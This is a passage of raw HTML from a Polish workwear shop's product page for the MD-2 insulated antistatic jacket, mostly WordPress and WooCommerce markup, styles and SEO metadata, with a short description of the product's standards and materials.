

--- FILE ---
content_type: text/html
request_url: https://www.mdbhp.pl/produkt/bluza-ochronna-md-2-ocieplana-z-kapturem-certyfikowana/
body_size: 23417
content:
<!doctype html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel="alternate" hreflang="pl" href="https://www.mdbhp.pl/produkt/bluza-ochronna-md-2-ocieplana-z-kapturem-certyfikowana/"/>
<link rel="alternate" hreflang="de" href="https://www.mdbhp.pl/produkt/md-2-isolierte-schutzjumper-mit-haube-zertifiziert/?lang=de"/>
<link rel="alternate" hreflang="en" href="https://www.mdbhp.pl/produkt/md-2-insulated-antistatic-jacket/?lang=en"/>
<link rel="alternate" hreflang="x-default" href="https://www.mdbhp.pl/produkt/bluza-ochronna-md-2-ocieplana-z-kapturem-certyfikowana/"/>
<title>Kurtka ocieplana antyelektrostatyczna MD 2 - MD BHP</title>
<meta name="description" content="Kurtka ocieplana antyelektrostatyczna MD-2 produkcji własnej posiadająca kaptur i certyfikaty spełniające obowiązujące normy. Produkt z gwarancją jakości."/>
<link rel="canonical" href="https://www.mdbhp.pl/produkt/bluza-ochronna-md-2-ocieplana-z-kapturem-certyfikowana/"/>
<meta property="og:locale" content="pl_PL"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Kurtka ocieplana antyelektrostatyczna MD 2 - MD BHP"/>
<meta property="og:description" content="Kurtka ocieplana antyelektrostatyczna MD-2 produkcji własnej posiadająca kaptur i certyfikaty spełniające obowiązujące normy. Produkt z gwarancją jakości."/>
<meta property="og:url" content="https://www.mdbhp.pl/produkt/bluza-ochronna-md-2-ocieplana-z-kapturem-certyfikowana/"/>
<meta property="og:site_name" content="MD BHP"/>
<meta property="article:modified_time" content="2025-10-17T06:54:55+00:00"/>
<meta property="og:image" content="https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2.jpg"/>
<meta property="og:image:width" content="1920"/>
<meta property="og:image:height" content="1080"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:label1" content="Szacowany czas czytania"/>
<meta name="twitter:data1" content="3 minuty"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mdbhp.pl/produkt/bluza-ochronna-md-2-ocieplana-z-kapturem-certyfikowana/","url":"https://www.mdbhp.pl/produkt/bluza-ochronna-md-2-ocieplana-z-kapturem-certyfikowana/","name":"Kurtka ocieplana antyelektrostatyczna MD 2 - MD BHP","isPartOf":{"@id":"https://www.mdbhp.pl/#website"},"primaryImageOfPage":{"@id":"https://www.mdbhp.pl/produkt/bluza-ochronna-md-2-ocieplana-z-kapturem-certyfikowana/#primaryimage"},"image":{"@id":"https://www.mdbhp.pl/produkt/bluza-ochronna-md-2-ocieplana-z-kapturem-certyfikowana/#primaryimage"},"thumbnailUrl":"https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2.jpg","datePublished":"2019-09-25T06:31:06+00:00","dateModified":"2025-10-17T06:54:55+00:00","description":"Kurtka ocieplana antyelektrostatyczna MD-2 produkcji własnej posiadająca kaptur i certyfikaty spełniające obowiązujące normy. Produkt z gwarancją jakości.","breadcrumb":{"@id":"https://www.mdbhp.pl/produkt/bluza-ochronna-md-2-ocieplana-z-kapturem-certyfikowana/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.mdbhp.pl/produkt/bluza-ochronna-md-2-ocieplana-z-kapturem-certyfikowana/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.mdbhp.pl/produkt/bluza-ochronna-md-2-ocieplana-z-kapturem-certyfikowana/#primaryimage","url":"https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2.jpg","contentUrl":"https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2.jpg","width":1920,"height":1080,"caption":"Kurtka ocieplana antyelektrostatyczna MD 2"},{"@type":"BreadcrumbList","@id":"https://www.mdbhp.pl/produkt/bluza-ochronna-md-2-ocieplana-z-kapturem-certyfikowana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.mdbhp.pl/"},{"@type":"ListItem","position":2,"name":"Sklep","item":"https://www.mdbhp.pl/sklep/"},{"@type":"ListItem","position":3,"name":"Kurtka ocieplana antyelektrostatyczna MD 2"}]},{"@type":"WebSite","@id":"https://www.mdbhp.pl/#website","url":"https://www.mdbhp.pl/","name":"MD BHP","description":"Polski producent odzieży roboczej, ochronnej i reklamowej","publisher":{"@id":"https://www.mdbhp.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mdbhp.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.mdbhp.pl/#organization","name":"MD BHP","url":"https://www.mdbhp.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.mdbhp.pl/#/schema/logo/image/","url":"https://www.mdbhp.pl/wp-content/uploads/2022/11/cropped-md-bhp-logo.webp","contentUrl":"https://www.mdbhp.pl/wp-content/uploads/2022/11/cropped-md-bhp-logo.webp","width":300,"height":127,"caption":"MD BHP"},"image":{"@id":"https://www.mdbhp.pl/#/schema/logo/image/"}}]}</script>
<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; Kanał z wpisami" href="https://www.mdbhp.pl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; Kanał z komentarzami" href="https://www.mdbhp.pl/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; Kurtka ocieplana antyelektrostatyczna MD 2 Kanał z komentarzami" href="https://www.mdbhp.pl/produkt/bluza-ochronna-md-2-ocieplana-z-kapturem-certyfikowana/feed/"/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/7nejwcuy/c7chy.css" media="all"/>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1);}:root{--wp--style--global--content-size:800px;--wp--style--global--wide-size:1200px;}:where(body){margin:0;}.wp-site-blocks > .alignleft{float:left;margin-right:2em;}.wp-site-blocks > .alignright{float:right;margin-left:2em;}.wp-site-blocks > .aligncenter{justify-content:center;margin-left:auto;margin-right:auto;}:where(.wp-site-blocks) > *{margin-block-start:24px;margin-block-end:0;}:where(.wp-site-blocks) > :first-child{margin-block-start:0;}:where(.wp-site-blocks) > :last-child{margin-block-end:0;}:root{--wp--style--block-gap:24px;}:root :where(.is-layout-flow) > :first-child{margin-block-start:0;}:root :where(.is-layout-flow) > :last-child{margin-block-end:0;}:root :where(.is-layout-flow) > *{margin-block-start:24px;margin-block-end:0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start:0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end:0;}:root :where(.is-layout-constrained) > *{margin-block-start:24px;margin-block-end:0;}:root :where(.is-layout-flex){gap:24px;}:root :where(.is-layout-grid){gap:24px;}.is-layout-flow > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-flow > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-flow > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-constrained > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-constrained > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignwide{max-width:var(--wp--style--global--wide-size);}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}body{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}a:where(:not(.wp-element-button)){text-decoration:underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(0.667em + 2px) calc(1.333em + 2px);text-decoration:none;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6;}</style>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/1r4plbgm/c7hao.css" media="all"/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/87b0cysk/c7chy.css" media="only screen and (max-width: 768px)"/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/lkvojrlc/c7chy.css" media="all"/>
<style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required{visibility:visible;}</style>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/30gly6gs/c7chy.css" media="all"/>
<style id='woo-variation-swatches-inline-css'>:root{--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");--wvs-single-product-item-width:30px;--wvs-single-product-item-height:30px;--wvs-single-product-item-font-size:16px}</style>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/d7u0v01g/c7chy.css" media="screen"/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/l28ktz3h/c7chy.css" media="all"/>
<style id='elementor-icons-inline-css'>.elementor-add-new-section .elementor-add-templately-promo-button{background-color:#5d4fff;background-image:url(https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);background-repeat:no-repeat;background-position:center center;position:relative;}
.elementor-add-new-section .elementor-add-templately-promo-button > i{height:12px;}
body .elementor-add-new-section .elementor-add-section-area-button{margin-left:0;}
.elementor-add-new-section .elementor-add-templately-promo-button{background-color:#5d4fff;background-image:url(https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);background-repeat:no-repeat;background-position:center center;position:relative;}
.elementor-add-new-section .elementor-add-templately-promo-button > i{height:12px;}
body .elementor-add-new-section .elementor-add-section-area-button{margin-left:0;}</style>
<link rel='stylesheet' id='elementor-post-9968-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-9968.css?ver=1747682613' media='all'/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/e2izbodd/c7chy.css" media="all"/>
<link rel='stylesheet' id='elementor-post-26737-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26737.css?ver=1747682636' media='all'/>
<link rel='stylesheet' id='elementor-post-26774-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26774.css?ver=1751277151' media='all'/>
<link rel='stylesheet' id='elementor-post-26804-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26804.css?ver=1747682707' media='all'/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/6z7ecx2l/c7chy.css" media="all"/>
<link rel="https://api.w.org/" href="https://www.mdbhp.pl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.mdbhp.pl/wp-json/wp/v2/product/7047"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mdbhp.pl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 9.8.6"/>
<link rel='shortlink' href='https://www.mdbhp.pl/?p=7047'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mdbhp.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mdbhp.pl%2Fprodukt%2Fbluza-ochronna-md-2-ocieplana-z-kapturem-certyfikowana%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mdbhp.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mdbhp.pl%2Fprodukt%2Fbluza-ochronna-md-2-ocieplana-z-kapturem-certyfikowana%2F&#038;format=xml"/>
<meta name="generator" content="WPML ver:4.6.9 stt:1,3,40;"/>
<meta name="description" content="Normy: PN-EN 13688:2013-12 EN 1149-5:2009 Znak CE Własności: - antyelektrostatyczna - wysoka jakoś użytych materiałów - gramatura 250g/m2 - skład: 64 % poliester / 35 % bawełna / 1 % nić antystatyczna - mocne rygle Zastosowanie: - Przemysł samochodowy, elektroniczny , paliwowy, petrochemiczny, gazowy, spożywczy. Aktualna produkcja w kolorze granatowym &nbsp;">
<noscript><style>.woocommerce-product-gallery{opacity:1 !important;}</style></noscript>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2EH7DYM4FT&l=beehiveDataLayer"></script>
<meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
}</style>
<link rel="icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-270x270.png"/>
<style id="wp-custom-css">.sidebar-shop li{list-style:none;}
.sidebar-shop a:hover{color:#000000;}
.sidebar-shop li h2{font-size:1.2em;font-weight:bold;}
.sidebar-shop li ul{margin-left:0px;padding-left:0px;padding-top:5px;padding-bottom:5px;}
.sidebar-shop li ul li{padding-left:5px;font-weight:600;}
.sidebar-shop li ul li ul li{padding-left:15px;font-weight:600;}
.sidebar-shop li ul li ul a{color:#333435;}
.sidebar-shop li ul li ul li ul li{padding-left:25px;font-weight:600;}
.sidebar-shop li ul li ul li ul li a{color:#103355;}
.product-categories{margin-bottom:2.3em;}
.woocommerce .quantity .qty{width:5em !important;}</style>
<script data-wpfc-render="false">var Wpfcll={s:[],osl:0,scroll:false,i:function(){Wpfcll.ss();window.addEventListener('load',function(){let observer=new MutationObserver(mutationRecords=>{Wpfcll.osl=Wpfcll.s.length;Wpfcll.ss();if(Wpfcll.s.length > Wpfcll.osl){Wpfcll.ls(false);}});observer.observe(document.getElementsByTagName("html")[0],{childList:true,attributes:true,subtree:true,attributeFilter:["src"],attributeOldValue:false,characterDataOldValue:false});Wpfcll.ls(true);});window.addEventListener('scroll',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('resize',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('click',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=0;if(pageload){n=0;}else{n=(w > 800) ? 800:200;n=Wpfcll.scroll ? 800:n;}var er=e.getBoundingClientRect();var t=0;var p=e.parentNode ? e.parentNode:false;if(typeof p.getBoundingClientRect=="undefined"){var pr=false;}else{var pr=p.getBoundingClientRect();}if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){if(p.parentNode){p=p.parentNode;}if(typeof p.getBoundingClientRect=="undefined"){pr=false;}else{pr=p.getBoundingClientRect();}}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return false;},r:function(e,pageload){var s=this;var oc,ot;try{oc=e.getAttribute("data-wpfc-original-src");ot=e.getAttribute("data-wpfc-original-srcset");originalsizes=e.getAttribute("data-wpfc-original-sizes");if(s.c(e,pageload)){if(oc || ot){if(e.tagName=="DIV" || e.tagName=="A" || e.tagName=="SPAN"){e.style.backgroundImage="url("+oc+")";e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("onload");}else{if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}if(originalsizes){e.setAttribute('sizes',originalsizes);}if(e.getAttribute("alt") && e.getAttribute("alt")=="blank"){e.removeAttribute("alt");}e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("data-wpfc-original-sizes");e.removeAttribute("onload");if(e.tagName=="IFRAME"){var y="https://www.youtube.com/embed/";if(navigator.userAgent.match(/\sEdge?\/\d/i)){e.setAttribute('src',e.getAttribute("src").replace(/.+\/templates\/youtube\.html\#/,y));}e.onload=function(){if(typeof window.jQuery !="undefined"){if(jQuery.fn.fitVids){jQuery(e).parent().fitVids({customSelector:"iframe[src]"});}}var s=e.getAttribute("src").match(/templates\/youtube\.html\#(.+)/);if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=="about:blank"){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}else{if(e.tagName=="NOSCRIPT"){if(jQuery(e).attr("data-type")=="wpfc"){e.removeAttribute("data-type");jQuery(e).after(jQuery(e).text());}}}}}catch(error){console.log(error);console.log("==>",e);}},ss:function(){var i=Array.prototype.slice.call(document.getElementsByTagName("img"));var f=Array.prototype.slice.call(document.getElementsByTagName("iframe"));var d=Array.prototype.slice.call(document.getElementsByTagName("div"));var a=Array.prototype.slice.call(document.getElementsByTagName("a"));var s=Array.prototype.slice.call(document.getElementsByTagName("span"));var n=Array.prototype.slice.call(document.getElementsByTagName("noscript"));this.s=i.concat(f).concat(d).concat(a).concat(s).concat(n);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){wpfci();});function wpfci(){Wpfcll.i();}</script>
</head>
<body class="wp-singular product-template-default single single-product postid-7047 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-hello-elementor wvs-show-label wvs-tooltip hello-elementor-default elementor-default elementor-template-full-width elementor-kit-9968 elementor-page-26804">
<a class="skip-link screen-reader-text" href="#content">Przejdź do treści</a>
<div data-elementor-type="header" data-elementor-id="26737" class="elementor elementor-26737 elementor-location-header" data-elementor-post-type="elementor_library">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e8e215b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e8e215b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6ff671b" data-id="6ff671b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b7621dc elementor-widget elementor-widget-heading" data-id="b7621dc" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default">Darmowa dostawa od 700zł !</p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26aa1c4" data-id="26aa1c4" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d0fea82 elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-center elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0fea82" data-element_type="widget" data-widget_type="icon-list.default">
